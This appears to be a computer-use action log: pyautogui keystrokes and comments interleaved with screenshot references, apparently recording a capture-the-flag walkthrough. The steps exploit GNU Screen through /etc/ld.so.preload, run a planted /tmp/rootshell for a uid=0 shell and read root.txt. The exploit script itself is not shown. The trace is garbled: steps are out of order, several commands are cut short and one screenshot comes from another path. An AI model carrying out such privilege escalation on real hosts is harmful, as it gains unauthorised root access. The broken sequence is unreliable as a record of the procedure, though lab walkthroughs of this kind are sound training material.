
# Confirm ld.so.preload now exists in /etc and cat /tmp/screen.sh to review the exploit.
pyautogui.press('Return')

pyautogui.write('ls -la | grep ld')

pyautogui.press('Return')

pyautogui.write('cat')

pyautogui.write('/tmp/screen.sh')

# Trigger screen -ls, list /tmp showing rootshell and libhax.so, and launch /tmp/rootshell.
pyautogui.write('ls /tmp')

pyautogui.write('cd /')

pyautogui.write('screen -ls')

pyautogui.write('ls -la')

pyautogui.write('tmp/rootshel')
pyautogui.press('Return')

# List root-owned files in /tmp, get the uid=0 shell from /tmp/rootshell and show root.txt in /root.
pyautogui.write('ls -la /tmp | grep')

pyautogui.press('Return')

pyautogui.write('/tmp/rootshell')
pyautogui.write('cat roo')

pyautogui.write('.txt')

pyautogui.write('cd /etc')
pyautogui.press('Return')
